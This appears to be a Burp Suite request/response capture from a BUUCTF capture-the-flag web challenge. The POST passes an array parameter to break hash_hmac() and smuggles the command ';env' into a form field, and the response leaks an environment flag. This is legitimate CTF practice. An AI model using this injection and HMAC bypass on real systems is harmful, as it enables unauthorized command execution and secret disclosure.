 Go
Cancel
<
>
Target: http://eb989710-2dad-43b2-ad32-db2335e4bfbd.node3.buuoj.cn
?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: eb989710-2dad-43b2-ad32-db2335e4bfbd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Black-Cat-Sheriff=afd556602cf62addfe4132a81b2d62b9db1b6719f83e16cce13f51960f56791b&One-ear
=;env&White-cat-monitor[]=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link href="css/clean-blog.min.css" rel="stylesheet">
</head>
<!-- Page Header -->
<header class="masthead" style="background-image: url('img/timg.jpg')">
<div class="overlay"></div>
<div class="container">
<div class="row">
<div class="col-lg-8 col-md-10 mx-auto">
<div class="site-heading">
<h1>黑猫警长</h1>
<span class="subheading">来听听歌休息一下吧</span>
</div>
</div>
</div>
</div>
<audio controls="controls" loop="loop" autoplay="autoplay">
<source src="Hei_Mao_Jing_Chang.mp3" type="audio/mpeg" />
Your browser does not support the audio element.
</audio>
</header>
<!--都说听听歌了！-->
<br />
<b>Warning</b>: hash_hmac() expects parameter 2 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>63</b><br />
FLAG=flag{cd58620b-80f6-4f27-94c8-a09e734376a4}
? < + > Type a search term 0 match